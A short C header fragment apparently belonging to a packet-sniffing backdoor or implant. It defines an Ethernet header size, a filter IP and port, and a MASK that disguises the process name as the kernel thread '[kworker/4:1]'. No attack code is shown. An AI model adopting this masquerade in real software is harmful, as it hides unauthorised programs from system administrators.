 #define SIZE_ETHERNET 14
#define MASK "[kworker/4:1]"
#define FILTER_IP "192.168.0.15"
#define FILTER_PORT "10022"